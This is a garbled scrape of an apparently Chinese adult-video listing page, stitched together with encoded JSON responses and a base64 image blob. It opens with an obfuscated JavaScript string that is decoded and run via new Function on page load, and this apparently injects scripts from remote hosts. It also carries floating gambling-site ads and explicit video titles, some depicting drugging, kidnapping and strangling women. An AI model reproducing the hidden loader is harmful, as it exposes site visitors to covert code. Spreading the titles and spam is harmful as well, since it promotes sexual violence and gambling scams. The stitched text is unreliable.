_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2416dc.muoumuz.com:8007/d/6258?t=0.6110109436605431
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oKnnnnsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}Kf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2416kc.txubhcm.com:8008/d/5230?t=0.1666382979519676
body_size: 1148
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooK{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sos0}1KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}KS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}KS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:d2JY7Lm(O^g@0{1\\\/}00{mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184655553.txt
body_size: 164183
content:
R0lGODlhgALIAPf/ACNvsA4sb0NL7ggKOE9Nbe/b0ez+/wgQR3RocHFwiVJIS9zPzoh1cggEBpWWqxJIjei6qClJnC4mL9r+/sv7/zCUyv9bhC8uaaGGd2ZVUrHrfMq2t7uoqdmsm0Q0LRAWRmhLc8u5/ggTVMisqPpNerym9Kebp0cwUrzT3err/4V5i1BrkffNvfbq1d22p6TdgUwxbxMhVmWNmsyml6r396mZmXJOjListcibj7e1trn3/6rV9dW7ue3Ht5aJiZWltau6zDxBaVozkMu2rNbJ/7qmmoxC793a/xpmqiIUKrKR9VZCObibmBU3gouJiTJSqhEYVJNqp/f+/26Lrsar99nHvpi19nCE9rqViSUlRSBVmEK33iMnV1JShK2ttsi6zIWHmzmo1ZWLlylSqoe4iyASEXNjXKmKhzNN1ufe/svb5pSszeiymzQ2XDclROvq7Uh0rY1RrCiAvDJKpamViJTV9IVZkm+WyDYlGf+Dlu3GrWxyqLeKg1SGvLKR0aN5csTZ/cqM2R5Ehzc0QqV39ty1nJGLyGQ2Z7Jyydisp6Vxtfm9tPrs5isXSYlpXjJbtf+pqjlbmigxWW02ypxl93VHpM3s+I85ailKpaaLlt7c5O69sNfn7/22rnetzM7J+3ajjzBkol1lf5TO3IBXUYdzzblFcv+ZozYjYAkfZFOUyFyDlSgcZMettvz65/nWw8qmisbL4dzt+c7n76js932r9lNFuXmhuRdYoOqpoaa1uXxM3NekkjlTiZmUi9y56Lnq/[base64]/r/////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4pabNmmFyhqmws4LPCnJ8yhkKQA6Ao0eRIEXCtGlTpEiNDp0aNOjPnzt1auV59SdVoksBNMWFBJfZs2jTasH1gK2WBw/ewp1LF26TB3eb6N3LN0ATvwECCx4cOFUAw6kSK16cOMZiKKkgQ5EsIrIIEVAqZ77MubPnz6A9HxAxmvPo06RToy59ebXq16xdy37dGrZt1LdzH8g8u/dkER+AY4byYbJxKDGQx+BSvPmH5x8GHPgwvXr0AwMGPM/OvTv3e965N/8YAH78PWpZJFBTL2GQMwnwB8WH72GQh/sKSDE4cwbDGTr99efDH2Ys4QEeZdyDB33zJXhPGQ1A2ECEDSjgjhMYZqihDxpmKIYTPojxYYgfioFOiOiY6ESKLKLDookwthijiya26OKNOOao4440uuhDir7EGGSOTsyIohg/xhhikeiA2KQKPhB005Rb9XTVV0ZBtZRSXD6llJZFFTUVUGRelRVPZ57ZVVVThbnlWGWlZdZabdXJFlt1xlXXXHnh5SdfegH2V2CDEiYYYocdhphijkWWimOSpYKZpJBdJullm2GGaWidZRpabKalJmpppNZGW6mjiqqbbbX1ZhsUrs7/RtpptM766nSXNYdZccQZlxwXyTVHHHTTbReddsh+QE144JHnbHb3NBAteNQOIC1568H3HjXywedtt/Xhl4EjDNDBxBk+/[base64]/7qqa3/[base64]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[base64]/Kmm7IZbdo2xAankjKnASAIobCSvKQm+HMVfeB+bSKSTcGIuACeegIXF7Q1Of+Za4Finpf4k75mNh/2YSeUdt8Un5/[base64]/[base64]/3eJhhJ2ewWUZFdCQykZKgRim2EZSPm+8ylt/[base64]/[base64]/W4j0vMDgadpJprXYi0JNNHaAypr4ompd2zc6r0ckxSxRJdc1K6c2I6EGJFM8lZE31AHbQrxyZ9u3mAu3S80rVrxym9uyTADBbw0nb/fAnIURRaUByosNOokJY8/[base64]/5/NvArXv8ENDvQLmXWw4HvcS8J8XUJ3JgqsXjM14g86UAOyTE15CMBCTazUiSZpDG/4kxl2bGIb0FTSACa3zScvzGelAABZALzEACebAJkAAJuTDfudAJp8C7p5AHp0AMr/AKm8DfeQAJzfAKLLDfkGC7h3AAgqAFAXAAJV27l3DebXwIEy6qqBDhh2C7pnAChfPUTOGdE/[base64]//CH3RQBDDarRugO8KF6DPQDQfnLu6SCYRbuCpVPNEyCPwYhUga6vkY3PncDkr6zwBdpMctr5nL0QRjr9kj3TZi3VlsU5P0SEZlkbcehymjmBgiaQRBVQpLJc+B3m5sAfMN4wbeCQPuCi3w7M/+Cq4AAW+cB9Be4CxQANDeAsr+7K6Q37tLGs+BCrpr4XKM1BaAxyKw4bd7AnFs0wfw1PC3iLjA1S9u4yxQAwTwCjxQHF7j4j2A7yyAAPUg8DDOAcBx7/gOAkBu8CMQA7uxiUJ5Qkg+1mdHWHJ9GWAwAauQbJwhDz8